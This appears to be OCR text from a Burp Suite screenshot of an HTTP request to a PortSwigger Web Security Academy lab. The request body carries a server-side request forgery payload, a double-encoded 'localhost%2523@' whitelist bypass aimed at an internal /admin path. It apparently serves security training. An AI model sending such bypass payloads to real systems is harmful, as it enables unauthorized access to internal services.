 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net
3 Cookie: session=wy5P77jTWquhKQ8O1xns1Sks3rpuimyE
4 Content-Length: 58
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin